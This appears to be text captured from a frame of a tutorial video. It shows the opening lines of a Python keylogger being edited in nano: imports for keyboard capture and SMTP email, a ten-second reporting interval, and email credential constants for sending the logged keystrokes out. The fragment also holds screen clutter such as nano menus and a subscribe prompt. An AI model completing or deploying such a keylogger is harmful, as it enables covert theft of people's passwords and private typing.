 root@tekno-VirtualBox: /home/tekno/key
Document1 - Microsoft Word
GNU nano 6.2 keylogger.py *
import keyboard # for keylogs
import smtplib # for sending email using SMTP protocol (gmail)
# Timer is to make a method runs after an `interval` amount of time
from threading import Timer
from datetime import datetime
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
SEND_REPORT_EVERY = 10 # in seconds, 60 means 1 minute and so on
EMAIL_ADDRESS = "teknopathshala@gmail.com"
EMAIL_PASSWORD = "password_here"
SUBSCRIBE
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
64
EN
04:34 PM
18/01/24